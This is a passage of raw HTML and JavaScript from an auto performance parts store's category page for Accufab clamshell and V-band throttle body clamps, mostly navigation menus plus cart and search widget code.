						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-168 wsm-cat-wrapper-parent-168" id="wsm-cat-wrapper-id-53587">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-168"><a href="https://treperformance.com/c-168-air-induction.html" title="Go Back to Air Induction"><span class="wsm-cat-trail-value">Air Induction</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-53587">Accufab Clamps</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Accufab Clamps</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F4943" alt="Air Induction - Accufab Clamps" /></div>
		
					<div class="wsm-cat-description">Accufab has recently designed a clamshell & V-band clamp specifically designed for Aftermarket Performance Enthusiasts!  Using the Accufab MAX/Universal throttle bodies, coupled with these clamshell/v-band clamp assemblies, every enthusiast will achieve:<br><br>

Maximum Performance!<br>
Maximum Protection!<br>
Maximum Peace of Mind!<br><br>

All Clamps on our website include the clamp, inner sleeve, and O-ring.<br>
Typically you will need one of our clamps, which includes the sleeve and o-ring, and two weld ferrules to connect each side.  If you have an MAX/Universal throttle body, or other part with the ferrule already attached to the end, you will need to purchase only one ferrule with the clamp.<br><br>

<b><font color='red'>FREE SHIPPING on ALL Clamshell & V-Band Clamps!</font></b></div>
			</div>


	
	<!-- BEGIN CATEGORIES -->
			<script language="javascript" type="text/javascript">
	jQuery(document).ready(function(){
		// toggle between list and gallery view
		$('a.wsm-cat-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-cat-swap/) == '-1') {
				$(this).addClass("wsm-cat-swap");
				$("div.wsm-cat-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-cat-gallery-view");
						$(this).removeClass("wsm-cat-list-view");

				});

				// send request to set list display method
				WSM.Ajax.request('category.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-cat-swap");
				$("div.wsm-cat-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").removeClass("wsm-cat-gallery-view");
						$(this).addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('category.SetListDisplayMethod', {list_method:'list'});
			}
		});
	});
</script>	<h2 class="wsm-store-header wsm-cat-header">Select a Sub-Category</h2>
<div id="wsm-cat-adminbar" class="wsm-cat-admin-bar clearfix">



	<div id="wsm-cat-adminbar-view" class="wsm-cat-admin-bar-view-wrapper">
		<span class="wsm-cat-admin-bar-view">View</span>
										
						<a href="#" onclick="return false;" class="wsm-cat-switch-view wsm-cat-gallery-view" title="Toggle Display">&nbsp;</a>
	</div>
	<!--/View Wrapper-->
</div>
<!--/Category Adminbar-->


<div id="wsm-cat-list-view" class="wsm-cat-list wsm-cat-list-cols-3 wsm-cat-list-view clearfix">
							
														<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-cat-1 " id="wsm-cat-list-cat-53610" style="height: 370px">
					<div class="wsm-cat-images-wrap" style="width:300px;">
									<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/c-53610-air-induction-accufab-clamps-accufab-clamshell-clamps.html" title="Air Induction - Accufab Clamps - Accufab - Clamshell Clamps"><img class="lazyload" src="/images/T4952" alt="Air Induction - Accufab Clamps - Accufab - Clamshell Clamps" /></a>
					</div>
							</div>
				<div class="wsm-cat-info-wrap">
		<div class="wsm-cat-title">
			<a href="https://treperformance.com/c-53610-air-induction-accufab-clamps-accufab-clamshell-clamps.html" title="Air Induction - Accufab Clamps - Accufab - Clamshell Clamps">Accufab - Clamshell Clamps</a>
					</div>
					
			<div class="wsm-cat-description">
